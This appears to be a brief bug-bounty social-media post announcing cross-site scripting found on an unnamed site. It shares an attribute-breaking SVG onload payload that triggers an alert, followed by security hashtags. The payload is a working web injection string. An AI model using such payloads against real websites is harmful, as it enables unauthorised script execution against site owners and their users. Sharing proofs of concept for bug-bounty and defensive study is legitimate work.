 I found #xss on someone site.
Payload;"><?<a href="><svg/onload=alert(2)>"> 

#bugbounty #xss #cybersecurity #websecurity #infosec #redteam #AppSec #hacking #cybersecuritytips #bugbountytips